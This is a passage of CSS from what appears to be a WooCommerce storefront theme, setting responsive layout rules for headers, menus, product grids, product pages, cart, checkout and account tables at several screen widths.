		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap;
	}
	.vertical-categories-wrapper .products .product-category{
		width: 25% !important;
	}
	.device-products-hide-compare-icon .product .product-group-button > div.compare{
		display: none;
	}
	.device-products-hide-compare-icon .thumbnail-wrapper .product-group-button > div:nth-child(3){
		top: 32px;
	}
	.single-portfolio.left-thumbnail .entry-main > .entry-format{
		width: 100%;
		margin-bottom: 30px;
	}
	.single-portfolio.left-thumbnail .entry-main > .entry-format + .entry-content,
	.single-portfolio.left-thumbnail .entry-main > .entry-content{
		width: 100%;
		padding-left: 0; /*rtl*/
	}
}
@media only screen and (max-width: 991px){
	.ts-blogs-wrapper .owl-nav > div{
		top: 35%;
	}
	.ts-mask{
		-webkit-clip-path: ellipse(140% 100% at 50% 0);
		clip-path: ellipse(140% 100% at 50% 0); 
	}
	body blockquote{
		font-size: 135%;
	}
	.woocommerce div.product.product-style-1 div.summary{
		margin-bottom: 50px;
	}
	.ts-floating-sidebar .woocommerce ul.product_list_widget li,
	.woocommerce.ts-search-result-container ul.product_list_widget li{
		width: calc(50% - 10px);
	}
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{
		width: 25%;
	}
	.header-v2 header .menu-wrapper{
		margin-right: 10px; /*rtl*/
	}
	.header-v2 header .logo-wrapper{
		padding: 0 23px 0 0; /*rtl*/
	}
	.ts-header nav.main-menu > ul.menu > li,
	.ts-header nav.main-menu > ul > li{
		margin: 0 13px 0 0; /*rtl*/
	}
	.vertical-menu-heading{
		padding-right: 13px; /*rtl*/
		margin-right: 13px; /*rtl*/
	}
	.ts-header nav > ul.menu > li.has-line,
	.ts-header nav > ul > li.has-line{
		padding-left: 13px; /*rtl*/
	}
	.header-v2 .ts-header nav.main-menu > ul.menu > li:last-child,
	.header-v2 .ts-header nav.main-menu > ul > li:last-child{
		margin-right: 8px; /*rtl*/
	}
	.ts-header .language-currency{
		margin: 0;
	}
	.vertical-menu-heading:before,
	.ts-header nav > ul.menu li:before{
		font-size: 120%;
		min-width: 20px;
	}
	.vertical-menu-heading:before{
		margin-right: 5px; /*rtl*/
	}
	.menu-wrapper a.has-icon, 
	.ts-header nav > ul.menu li[class*="agrofood-"], 
	.ts-header nav > ul.menu li[class*="fa-"] {
		padding-left: 25px !important; /*rtl*/
	}
	.ts-header nav > ul.menu li.has-line[class*="agrofood-"], 
	.ts-header nav > ul.menu li.has-line[class*="fa-"]{
		padding-left: 45px !important;
	}
	.ts-header nav > ul.menu li.has-line[class*="agrofood-"]:before,
	.ts-header nav > ul.menu li.has-line[class*="fa-"]:before{
		left: 15px; /*rtl*/
	}
	.ts-header nav.vertical-menu > ul.menu li.ts-megamenu-columns-4 ul.sub-menu{
		width: 560px;
	}
	.ts-header nav.vertical-menu > ul.menu li.ts-megamenu-columns-3 ul.sub-menu{
		width: 460px;
	}
	/*** Shop/Category ***/
	.woocommerce.columns-12 .products .product:not(.product-category),
	.woocommerce.columns-11 .products .product:not(.product-category),
	.woocommerce.columns-10 .products .product:not(.product-category),
	.woocommerce.columns-9 .products .product:not(.product-category),
	.woocommerce.columns-8 .products .product:not(.product-category),
	.woocommerce.columns-7 .products .product:not(.product-category),
	.woocommerce.columns-6 .products .product:not(.product-category),
	.woocommerce.columns-5 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-12 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-11 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-10 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-9 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-8 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-7 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-6 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-5 .products .product:not(.product-category),
	.woocommerce.columns-12 .products .list-categories .product.product-category,
	.woocommerce.columns-11 .products .list-categories .product.product-category,
	.woocommerce.columns-10 .products .list-categories .product.product-category,
	.woocommerce.columns-9 .products .list-categories .product.product-category,
	.woocommerce.columns-8 .products .list-categories .product.product-category,
	.woocommerce.columns-7 .products .list-categories .product.product-category,
	.woocommerce.columns-6 .products .list-categories .product.product-category,
	.woocommerce.columns-5 .products .list-categories .product.product-category{
		width: 25%;
	}
	.woocommerce.ts-product-category-wrapper.style-default.columns-8 .products .product.product-category, 
	.woocommerce.ts-product-category-wrapper.style-default.columns-7 .products .product.product-category, 
	.woocommerce.ts-product-category-wrapper.style-default.columns-6 .products .product.product-category,  
	.woocommerce.columns-12 .products .product.product-category,
	.woocommerce.columns-11 .products .product.product-category,
	.woocommerce.columns-10 .products .product.product-category,
	.woocommerce.columns-9 .products .product.product-category,
	.woocommerce.columns-8 .products .product.product-category,
	.woocommerce.columns-7 .products .product.product-category,
	.woocommerce.columns-6 .products .product.product-category{
		width: 20%;
	}
	.woocommerce.columns-12.category-style-2 .products .product.product-category,
	.woocommerce.columns-11.category-style-2 .products .product.product-category,
	.woocommerce.columns-10.category-style-2 .products .product.product-category,
	.woocommerce.columns-9.category-style-2 .products .product.product-category,
	.woocommerce.columns-8.category-style-2 .products .product.product-category,
	.woocommerce.columns-7.category-style-2 .products .product.product-category,
	.woocommerce.columns-6.category-style-2 .products .product.product-category,
	.woocommerce.columns-5.category-style-2 .products .product.product-category,
	.woocommerce.columns-4.category-style-2 .products .product.product-category,
	.woocommerce.columns-3.category-style-2 .products .product.product-category{
		width: 33.333333%;
	}
	#main-content.ts-col-18 .woocommerce.columns-12 .products .product:not(.product-category), 
	#main-content.ts-col-18 .woocommerce.columns-11 .products .product:not(.product-category), 
	#main-content.ts-col-18 .woocommerce.columns-10 .products .product:not(.product-category), 
	#main-content.ts-col-18 .woocommerce.columns-9 .products .product:not(.product-category), 
	#main-content.ts-col-18 .woocommerce.columns-8 .products .product:not(.product-category), 
	#main-content.ts-col-18 .woocommerce.columns-7 .products .product:not(.product-category),
	#main-content.ts-col-18 .woocommerce.columns-6 .products .product:not(.product-category),
	#main-content.ts-col-18 .woocommerce.columns-5 .products .product:not(.product-category),
	#main-content.ts-col-18 .woocommerce.columns-4 .products .product:not(.product-category),
	#main-content.ts-col-18 .woocommerce.columns-3 .products .product:not(.product-category){
		width: 33.333333%;
	}
	#main-content.ts-col-12 .woocommerce.columns-12 .products .product:not(.product-category),
	#main-content.ts-col-12 .woocommerce.columns-11 .products .product:not(.product-category),
	#main-content.ts-col-12 .woocommerce.columns-10 .products .product:not(.product-category),
	#main-content.ts-col-12 .woocommerce.columns-9 .products .product:not(.product-category),
	#main-content.ts-col-12 .woocommerce.columns-8 .products .product:not(.product-category),
	#main-content.ts-col-12 .woocommerce.columns-7 .products .product:not(.product-category),
	#main-content.ts-col-12 .woocommerce.columns-6 .products .product:not(.product-category),
	#main-content.ts-col-12 .woocommerce.columns-5 .products .product:not(.product-category),
	#main-content.ts-col-12 .woocommerce.columns-4 .products .product:not(.product-category),
	#main-content.ts-col-12 .woocommerce.columns-3 .products .product:not(.product-category){
		width: 50%;
	}
	.woocommerce.main-products.style-column-list .products .list-categories .product.product-category{
		width: 50%;
	}
	.woocommerce.columns-12.style-column-list .products .product:not(.product-category),
	.woocommerce.columns-11.style-column-list .products .product:not(.product-category),
	.woocommerce.columns-10.style-column-list .products .product:not(.product-category),
	.woocommerce.columns-9.style-column-list .products .product:not(.product-category),
	.woocommerce.columns-8.style-column-list .products .product:not(.product-category),
	.woocommerce.columns-7.style-column-list .products .product:not(.product-category),
	.woocommerce.columns-6.style-column-list .products .product:not(.product-category),
	.woocommerce.columns-5.style-column-list .products .product:not(.product-category),
	.woocommerce.columns-4.style-column-list .products .product:not(.product-category),
	.woocommerce.columns-3.style-column-list .products .product:not(.product-category),
	.woocommerce.columns-2.style-column-list .products .product:not(.product-category){
		width: 100%;
	}
	.before-loop-wrapper > .widget select,
	.product-per-page-form ul.perpage .perpage-current > span:last-child, 
	.woocommerce .woocommerce-ordering .orderby-current{
		width: 120px;
	}
	#main-content.ts-col-18 .before-loop-wrapper > .widget select,
	#main-content.ts-col-18 .product-per-page-form ul.perpage .perpage-current > span:last-child, 
	#main-content.ts-col-18 .woocommerce .woocommerce-ordering .orderby-current{
		width: 100px;
	}
	
	/*** Product Detail ***/
	.woocommerce div.product:not(.product-style-1):not(.product-style-3):not(.product-style-5) div.woocommerce-product-gallery,
	.woocommerce div.product:not(.product-style-1):not(.product-style-3):not(.product-style-5) div.summary{
		width: 100%;
		float: none;
		padding-left: 0; /*rtl*/
	}
	.woocommerce div.product.product-style-1 div.woocommerce-product-gallery{
		width: 100%;
	}
	.woocommerce div.product.product-style-1 div.summary{
		width: 100%;
		padding-left: 0; /*rtl*/
	}
	.woocommerce div.product.product-style-1:not(.product-style-3):not(.product-style-4) div.images .flex-control-thumbs li,
	.woocommerce div.product.product-style-2:not(.product-style-3):not(.product-style-4) div.images .flex-control-thumbs li{
		width: 16.6666%;
	}
	.woocommerce div.product .yith-wfbt-section .yith-wfbt-form{
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-flow: column wrap;
		flex-flow: column wrap;
	}
	.woocommerce div.product .yith-wfbt-section .yith-wfbt-form .yith-wfbt-items,
	.woocommerce div.product .yith-wfbt-section .yith-wfbt-form .yith-wfbt-submit-block{
		width: 100%;
		float: none;
		margin: 0;
	}
	.woocommerce div.product .yith-wfbt-section .yith-wfbt-form .yith-wfbt-items{
		margin-top: 2px;
	}
	.woocommerce div.product .yith-wfbt-section .yith-wfbt-form .yith-wfbt-submit-block{
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}
	div.product .woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-images tbody{
		display: block;
		width: 100%;
		height: auto;
		overflow-x: auto;
	}
	.woocommerce div.product .yith-wfbt-section .yith-wfbt-form .yith-wfbt-images tr{
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
	.woocommerce div.product .yith-wfbt-section .yith-wfbt-form .yith-wfbt-images td:not(.image_plus){
		min-width: 25%;
	}
	.woocommerce-tabs #tab-description .ts-feature{
		margin: 0 -5px;
	}
	.woocommerce-tabs #tab-description .ts-feature > div{
		padding: 0 5px;
	}
	.woocommerce div.product.product-style-3 div.woocommerce-product-gallery{
		width: 50%;
	}
	.woocommerce div.product.product-style-3 div.summary{
		width: 50%;
		padding-left: 20px; /*rtl*/
	}
	.woocommerce div.product.product-style-3 div.woocommerce-product-gallery .flex-viewport{
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		-webkit-box-flex: 1;
		-ms-flex: 1;
		flex: 1;
	}
	.woocommerce div.product.product-style-3 div.images .flex-control-thumbs li{
		width: 20%;
	}
	.woocommerce div.product.product-style-3 div.images{
		display: block;
	}
	.woocommerce div.product.product-style-3 div.woocommerce-product-gallery,
	.woocommerce div.product.product-style-4 div.woocommerce-product-gallery{
		margin-bottom: 50px;
	}
	.woocommerce div.product.product-style-4 div.woocommerce-product-gallery, 
	.woocommerce div.product.product-style-4 div.summary{
		width: 100%;
		padding-left: 0; /*rtl*/
	}
	.woocommerce div.product.show-tabs-content-default.reviews-grid #reviews #comments .commentlist{
		-webkit-columns: 1;
		-moz-columns: 1;
		columns: 1;
		-webkit-column-gap: 0;
		-moz-column-gap: 0;
		column-gap: 0;
	}
	.woocommerce div.product.show-tabs-content-default .woocommerce-tabs .panel,
	.woocommerce div.product.show-tabs-content-default .woocommerce-tabs #tab-description{
		width: 100%;
		float: none;
		padding: 44px 0 50px !important;
		border-width: 0 0 1px !important;
		margin: 0 !important;
	}
	.woocommerce div.product.tabs-in-summary .summary > h2,
	.woocommerce div.product.tabs-in-summary .summary > #reviews,
	.woocommerce div.product.tabs-in-summary .summary > .woocommerce-tabs{
		margin-right: -390px; /*rtl*/
	}
	.woocommerce div.product.show-tabs-content-default .woocommerce-tabs .panel > h2{
		margin-bottom: 20px !important;
	}
	div.product.show-tabs-content-default .woocommerce-tabs #tab-description .ts-row h1,
	div.product.show-tabs-content-default .woocommerce-tabs #tab-description .ts-row h2,
	div.product.show-tabs-content-default .woocommerce-tabs #tab-description .ts-row h3,
	div.product.show-tabs-content-default .woocommerce-tabs #tab-description .ts-row h4,
	div.product.show-tabs-content-default .woocommerce-tabs #tab-description .ts-row h5,
	div.product.show-tabs-content-default .woocommerce-tabs #tab-description .ts-row h6,
	div.product.show-tabs-content-default .woocommerce-tabs #tab-description .ts-row p{
		margin-bottom: 20px;
	}
	.woocommerce div.product.show-tabs-content-default .woocommerce-tabs .panel:last-child{
		border-width: 0;
	}
	.woocommerce div.product.show-tabs-content-default .woocommerce-tabs .panel .product-content > *:last-child{
		margin-bottom: 0;
	}
	.woocommerce-tabs #tab-description .product-content br{
		display: none;
	}
	.vertical-categories-wrapper .products .product-category {
		width: 33.3333% !important;
	}
	.woocommerce.main-content-fullwidth #tab-more_seller_product .products .product, 
	.woocommerce.layout-fullwidth #tab-more_seller_product .products .product{
		width: 25%;
	}
	
	/*** Blog ***/
	.ts-header-intro .elementor-widget-heading.h1 h2{
		font-size: 28px;
	}
	.intro-filter-items .filter-item{
		width: 25%;
	}
	.commentlist .comment-detail .comment-meta{
		width: 26%;
	}
	.commentlist .comment-detail .comment-text{
		width: 74%;
		padding-right: 0;  /*rtl*/
	}
	
	/*** Shopping cart ***/
	.woocommerce .woocommerce-cart-form,
	.woocommerce-checkout #customer_details,
	.woocommerce-cart article .woocommerce .cart-collaterals,
	.woocommerce-checkout #order_review{
		width: 100%;
	}
	.woocommerce table.shop_table_responsive tr:nth-child(2n) td,
	.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{
		background-color: transparent !important;
	}
	
	/*** Checkout ***/
	.woocommerce > form.checkout #customer_details{
		width: 100%;
		margin-right: 0; /*rtl*/
		border-width: 0;
	}
	.woocommerce > form.checkout #order_review_heading,
	.woocommerce > form.checkout #order_review{
		width: 100%;
	}
	.woocommerce-account .addresses h2,
	.woocommerce-customer-details .addresses h2,
	.woocommerce-Address address{
		line-height: 1.5;
	}
	.woocommerce .checkout-login-coupon-wrapper .checkout_coupon .form-row-last {
		min-width: 200px;
	}
	/**/
	
	/*** Myaccount ***/
	.woocommerce form.track_order,
	.woocommerce form.woocommerce-ResetPassword.lost_reset_password,
	.woocommerce #customer_login .col-1, 
	.woocommerce #customer_login .col-2, 
	.woocommerce-page #customer_login .col-1, 
	.woocommerce-page #customer_login .col-2{
		padding: 25px 30px 30px;
	}
	.woocommerce #customer_login .woocommerce-form-login .woocommerce-form-login__rememberme{
		margin: 14px 0 0;
	}
	.woocommerce form .show-password-input, .woocommerce-page form .show-password-input{
		top: 4px;
	}
	
	/*** Wishlist ***/
	body .wishlist_table.mobile li{
		width: calc(50% - 2px);
	}
	
	/*** Shortcode ***/
	.ts-portfolio-wrapper.columns-3 .item,
	.ts-portfolio-wrapper.columns-4 .item{
		width: 50%;
	}
	.ts-team-members:not(.ts-slider) .item.ts-col-4,
	.ts-team-members:not(.ts-slider) .item.ts-col-8,
	.ts-team-members:not(.ts-slider) .item.ts-col-6{
		width: 50%;
	}
	body .elementor-image-gallery .gallery-columns-5 .gallery-item,
	body .elementor-image-gallery .gallery-columns-6 .gallery-item,
	body .elementor-image-gallery .gallery-columns-7 .gallery-item,
	body .elementor-image-gallery .gallery-columns-8 .gallery-item,
	body .elementor-image-gallery .gallery-columns-9 .gallery-item{
		width: 20% !important;
		max-width: 100%;
	}
	.style-tabs-vertical .woocommerce.columns-8 .products .product:not(.product-category), 
	.style-tabs-vertical .woocommerce.columns-7 .products .product:not(.product-category), 
	.style-tabs-vertical .woocommerce.columns-6 .products .product:not(.product-category), 
	.style-tabs-vertical .woocommerce.columns-5 .products .product:not(.product-category),
	.style-tabs-vertical .woocommerce.columns-4 .products .product:not(.product-category){
		width: 25%;
	}
	.ts-product.style-tabs-vertical .column-tabs{
		margin: 0 0 2px;
	}
	.ts-product.style-tabs-vertical .column-tabs,
	.ts-product.style-tabs-vertical .column-content{
		width: 100%;
	}
	.ts-product:not(.style-tabs-vertical-banner):not(.style-tabs-default) .column-tabs .shop-more .button-text{
		margin-top: 15px;
	}
	.style-tabs-vertical.has-bg:not(.style-tabs-vertical-banner) .column-tabs .list-categories{
		height: auto;
		padding-right: 30%; /*rtl*/
	}
	.style-tabs-vertical.tab-heading-2-columns .column-tabs ul{
		-webkit-column-count: 1;
		-moz-column-count: 1;
		column-count: 1;
	}
	.style-tabs-vertical .column-tabs ul.tabs li {
		padding: 5px 15px 5px 0; /*rtl*/
		width: auto;
	}
	.ts-instagram-wrapper.columns-12 .item,
	.ts-instagram-wrapper.columns-11 .item,
	.ts-instagram-wrapper.columns-10 .item,
	.ts-instagram-wrapper.columns-9 .item,
	.ts-instagram-wrapper.columns-8 .item,
	.ts-instagram-wrapper.columns-7 .item,
	.ts-instagram-wrapper.columns-6 .item,
	.ts-instagram-wrapper.columns-5 .item{
		width: 25%;
	}
	.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .left-top .box-content{
		left: 10px;
		top: 10px;
	}
	.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .left-bottom .box-content{
		left: 10px;
		bottom: 20px;
	}
	.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .left-center .box-content{
		left: 10px;
	}
	.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .right-top .box-content{
		right: 10px;
		top: 10px;
	}
	.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .right-bottom .box-content{
		right: 10px;
		bottom: 20px;
	}
	.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .right-center .box-content{
		right: 10px;
	}
	.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .center-top .box-content{
		left: 10px;right: 10px;
		top: 10px;
	}
	.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .center-bottom .box-content{
		left: 10px;right: 10px;
		bottom: 20px;
	}
	.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .center-center .box-content{
		left: 10px;right: 10px;
	}
	.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .ts-banner .box-content .banner-text strong{
		font-size: 120%;
	}
	.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .ts-shortcode.ts-logo-slider-wrapper:not(.ts-slider).columns-4 .items .item{
		width: 33.3333333%;
	}
	.ts-product-deals-wrapper .shortcode-heading-wrapper > *:not(:last-child){
		margin-right: 20px; /*rtl*/
	}
	.ts-product.style-list .shortcode-heading-wrapper{
		padding: 20px;
	}
	.ts-list-of-product-categories-wrapper.style-horizontal h3.heading-title:not(:last-child){
		margin: 0 0 6px;
		display: block;
	}
	.ts-list-of-product-categories-wrapper.style-horizontal > .list-categories ul li{
		padding-bottom: 0;
	}
	.vertical-menu-wrapper .ts-shortcode.ts-logo-slider-wrapper:not(.ts-slider).columns-4 .items .item,
	.vertical-menu-wrapper .ts-shortcode.ts-logo-slider-wrapper:not(.ts-slider).columns-5 .items .item,
	.vertical-menu-wrapper .ts-shortcode.ts-logo-slider-wrapper:not(.ts-slider).columns-6 .items .item{
		width: 33.333333%;
	}
}
@media only screen and (max-width: 768px){
	.woocommerce table.my_account_orders tr{
		border-width: 1px;
		border-style: solid;
		display: block;
		margin-bottom: 10px;
		padding: 20px 40px 20px 20px;
	}
	.woocommerce table.my_account_orders tr:last-child{
		margin-bottom: 0;
	}
	.woocommerce table.my_account_orders td,
	.woocommerce table.my_account_orders th{
		border-width: 0 !important;
		padding: 8px 0 !important;
	}
	.woocommerce table.my_account_orders tr td.woocommerce-orders-table__cell-order-actions::before, 
	.woocommerce-page table.my_account_orders tr td.woocommerce-orders-table__cell-order-actions::before{
		display: none;
	}
	.woocommerce .woocommerce-customer-details .col2-set .col-1{
		margin-bottom: 40px;
	}
	/*** Cart ***/
	.woocommerce table.shop_table.cart td.actions{
		text-align: right !important; /*rtl*/
	}
	.woocommerce #content table.cart td.actions .coupon, 
	.woocommerce table.cart td.actions .coupon, 
	.woocommerce-page #content table.cart td.actions .coupon, 
	.woocommerce-page table.cart td.actions .coupon{
		padding-bottom: 0;
		float: left; /*rtl*/
	}
	.woocommerce-cart table.cart td.actions > .button{
		display: inline-block;
	}
	.woocommerce #content table.cart .product-thumbnail, 
	.woocommerce table.cart .product-thumbnail, 
	.woocommerce-page #content table.cart .product-thumbnail, 
	.woocommerce-page table.cart .product-thumbnail{
		display: block;
	}
	.woocommerce table.cart.shop_table_responsive tr .product-thumbnail::before,
	.woocommerce-page table.cart.shop_table_responsive tr .product-thumbnail::before{
		display: none;
	}
	.woocommerce table.shop_table td.product-name{
		max-width: 100%;
	}
	.woocommerce table.shop_table_responsive tr td,
	.woocommerce-page table.shop_table_responsive tr td{
		text-align: left !important; /*rtl*/
	}
	.woocommerce table.shop_table_responsive tr.cart-subtotal td,
	.woocommerce-page table.shop_table_responsive tr.cart-subtotal td,
	.woocommerce-page table.shop_table_responsive tr.order-total td,
	.woocommerce table.shop_table_responsive tr.order-total td{
		text-align: right !important; /*rtl*/
	}
	.woocommerce table.shop_table_responsive tr.order-total td::before, 
	.woocommerce-page table.shop_table_responsive tr.order-total td::before{
		margin-top: 3px;
	}
	.woocommerce table.shop_table.shop_table_responsive.cart tr.cart_item{
		position: relative;
		margin-bottom: 2px;
		padding: 20px 40px 20px 20px; /*rtl*/
	}
	.woocommerce table.shop_table.shop_table_responsive.cart tr.cart_item:after{
		content: '';
		clear: both;
		display: table;
	}
	.woocommerce table.shop_table.shop_table_responsive.cart tr.cart_item td{
		padding: 5px 0;
		border-width: 0;
		width: calc(100% - 150px);
		float: left; /*rtl*/
	}
	.woocommerce table.shop_table.shop_table_responsive.cart tr.cart_item td.product-price{
		font-weight: inherit;
	}
	.woocommerce table.shop_table.shop_table_responsive.cart tr.cart_item td.product-thumbnail{
		width: 150px;
		padding: 0 20px 0 0; /*rtl*/
	}
	.woocommerce-cart table.shop_table.shop_table_responsive.cart tr.cart_item td.product-name{
		padding-top: 0;
	}
	.woocommerce-cart table.shop_table.shop_table_responsive.cart tr.cart_item td.product-remove{
		width: 30px;
		position: absolute; 
		top: 12px;
		right: 8px; /*rtl*/
	}
	.woocommerce-cart table.shop_table.shop_table_responsive.cart td.product-remove a{
		margin: 0;
	}
	.woocommerce table.shop_table_responsive tr td::before,
	.woocommerce-page table.shop_table_responsive tr td::before{
		margin-right: 10px; /*rtl*/
	}
	.woocommerce table.shop_table_responsive tr.shipping td::before,
	.woocommerce-page table.shop_table_responsive tr.shipping td::before{
		float: none;
		margin: 0 0 10px;
		display: block;
	}
	.woocommerce table.shop_table_responsive tr td.product-quantity::before,
	.woocommerce-page table.shop_table_responsive tr td.product-quantity::before{
		display: none;
	}
	/**/
	.woocommerce .woocommerce-MyAccount-content table.shop_table.account-orders-table tbody tr th:first-child,
	.woocommerce .woocommerce-MyAccount-content table.shop_table.account-orders-table tbody tr td, 
	.woocommerce .woocommerce-MyAccount-content table.shop_table.account-orders-table tbody tr td {
		display: block;
		text-align: right !important;
	}
	.woocommerce .woocommerce-MyAccount-content table.shop_table.account-orders-table tbody tr th:first-child {
		padding-top: 0 !important;
	}
	.woocommerce table.my_account_orders {
		font-size: inherit;
	}
	.woocommerce .woocommerce-MyAccount-content table.shop_table.account-orders-table tbody tr th:first-child:before,
	.woocommerce table.shop_table_responsive tr td:before, 
	.woocommerce-page table.shop_table_responsive tr td:before {
		content: attr(data-title);
		display: block !important;
		float: left; /*rtl*/
		margin-right: 10px; /*rtl*/
	}
}
@media only screen and (min-width: 480px) and (max-width: 1279px){
	.ts-product.style-tabs-vertical.style-tabs-vertical-banner.has-shop-more-button .column-tabs .heading-tab{
		padding-right: 20%; /*rtl*/
	}
	.ts-product.style-tabs-vertical.style-tabs-vertical-banner .column-tabs .shop-more{
		padding-top: 0;
		position: absolute;
		top: 22px;
		right: 20px; /*rtl*/
		left: auto; /*rtl*/
		width: auto;
	}
}
@media only screen and (min-width: 991px) and (max-width: 1279px){
	.woocommerce-cart article .woocommerce .cart-collaterals,
	.woocommerce-checkout #order_review {
		padding: 30px;
	}
	.woocommerce > form.checkout #order_review_heading{
		margin: 25px 0 0;
	}
	.woocommerce > form.checkout #order_review{
		padding: 60px 30px 30px;
		margin-top: -49px;
	}
	.header-middle .container > .ts-search-by-category{
		margin: 0 50px;
	}
	.shop_table.cart .quantity{
		width: 80px;
	}
	.woocommerce .quantity input.qty, 
	.quantity input.qty{
		padding: 0 20px;
	}
	.ts-product.style-tabs-vertical.style-tabs-vertical-banner.has-shop-more-button .column-tabs .heading-tab{
		padding-right: 15%; /*rtl*/
	}
	.woocommerce div.product.product-style-1 div.summary{
		padding-left: 20px; /*rtl*/
	}
	.woocommerce div.product.product-style-1 .summary-column-2{
		width: 300px;
		padding: 20px;
	}
	.woocommerce div.product.product-style-1 div.summary{
		padding-right: 320px; /*rtl*/
	}
	.woocommerce div.product .summary .summary-column-2 .quantity{
		width: 100%;
		margin: 0 0 10px;
	}
	.woocommerce div.product .summary .summary-column-2 form.cart .button{
		width: 100%;
	}
	.woocommerce div.product.product-style-5:not(.product-style-3):not(.product-style-4) div.images .flex-control-thumbs li{
		width: 16.66666%;
	}
}
@media only screen and (min-width: 768px) and (max-width: 1279px){
	.header-v4 .header-middle .logo-wrapper{
		width: 100%;
		-webkit-box-flex: none;
		-ms-flex: none;
		flex: none;
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		order: -1;
		margin-bottom: 10px;
		padding: 0;
	}
	ul.product_list_widget li .ts-wg-thumbnail, 
	.woocommerce ul.product_list_widget li .ts-wg-thumbnail, 
	ul.product_list_widget li img, .woocommerce ul.cart_list li img, 
	.woocommerce ul.product_list_widget li img{
		width: 60px;
		margin: 0 10px 0 0; /*rtl*/
	}
	ul.product_list_widget li .ts-wg-meta, 
	.woocommerce ul.product_list_widget li .ts-wg-meta{
		width: calc(100% - 70px);
	}
	.widget_shopping_cart .cart_list li > a:not(.remove), 
	ul.product_list_widget li .ts-wg-meta > *:not(:last-child), 
	ul.product_list_widget li > *:not(:last-child):not(.ts-wg-thumbnail), 
	.woocommerce ul.product_list_widget li .ts-wg-meta > *:not(:last-child), 
	.woocommerce.widget_recent_reviews ul.product_list_widget li > *:not(:last-child):not(.ts-wg-thumbnail){
		margin-bottom: 5px;
	}
	#colorbox.yith_woocompare_colorbox,
	.yith_woocompare_colorbox #cboxLoadedContent{
		max-height: 70vh;
		overflow: hidden;
	}
	.elementor-col-33 .ts-product.style-list .products .product:not(.product-category) .product-wrapper{
		display: -ms-grid;
		display: grid;
		-ms-grid-columns: 30% auto;
		grid-template-columns: 30% auto;
	}
	.elementor-col-33 .ts-product.style-list .products .product:not(.product-category) .product-wrapper > *{
		width: auto;
	}
	.elementor-col-33 .ts-product.style-list .products .product:not(.product-category) .product-wrapper .thumbnail-wrapper{
		-ms-grid-row: 1;
		grid-row-start: 1;
		-ms-grid-row-span: 2;
		grid-row-end: 3;
		-ms-grid-column: 1;
		grid-column-start: 1;
		-ms-grid-column-span: 1;
		grid-column-end: 2;
	}
	.elementor-col-33 .ts-product.style-list .products .product:not(.product-category) .product-wrapper .meta-wrapper:not(.meta-wrapper-2){
		-ms-grid-row: 1;
		grid-row-start: 1;
		-ms-grid-row-span: 1;
		grid-row-end: 2;
		-ms-grid-column: 2;
		grid-column-start: 2;
		-ms-grid-column-span: 1;
		grid-column-end: 3;
		padding-right: 20px; /*rtl*/
	}
	.elementor-col-33 .ts-product.style-list .products .product:not(.product-category) .product-wrapper .meta-wrapper-2{
		-ms-grid-row: 2;
		grid-row-start: 2;
		-ms-grid-row-span: 1;
		grid-row-end: 3;
		-ms-grid-column: 2;
		grid-column-start: 2;
		-ms-grid-column-span: 1;
		grid-column-end: 3;
		padding-right: 0; /*rtl*/
	}
	.elementor-col-33 .ts-product.style-list .products .product:not(.product-category) .meta-wrapper-2 .price{
		justify-content: flex-start;
	}
	.elementor-col-33 .ts-product.style-list .products .product:not(.product-category) .price del,
	.elementor-col-33 .ts-product.style-list .products .product:not(.product-category) .price ins{
		width: auto;
	}
	.elementor-col-33 .ts-product.style-list .products .product:not(.product-category) .price del ~ ins{
		margin-right: 5px; /*rtl*/
		margin-bottom: 0;
	}
	.elementor-col-33 .ts-product.style-list .products .product:not(.product-category) .meta-wrapper-2{
		margin-top: 7px;
	}
	.product-hover-vertical-style-2 .ts-product.style-list .products .product:not(.product-category) .meta-wrapper-2 > .product-group-button-meta > div.loop-add-to-cart a.button{
		width: auto;
		min-width: 110px;
	}
}
@media only screen and (min-width: 768px) and (max-width: 991px){
	#left-sidebar.ts-col-6,
	#right-sidebar.ts-col-6{
		width: 28%;
	}
	#main-content.ts-col-18{
		width: 72%;
	}
	#main-content.ts-col-12{
		width: 44%;
	}
	#main-content.ts-col-12 .before-loop-wrapper > .product-per-page-form {
		margin: 10px 0 0;
	}
	#main-content.ts-col-12 .before-loop-wrapper > .widget{
		margin: 0;
	}
	#main-content.ts-col-12 .before-loop-wrapper > .widget select, 
	#main-content.ts-col-12 .product-per-page-form ul.perpage .perpage-current > span:last-child, 
	.woocommerce #main-content.ts-col-12 .woocommerce-ordering .orderby-current{
		width: 90px;
	}
	.before-loop-wrapper > .widget select,
	.product-per-page-form ul.perpage .perpage-current > span:last-child, 
	.woocommerce .woocommerce-ordering .orderby-current{
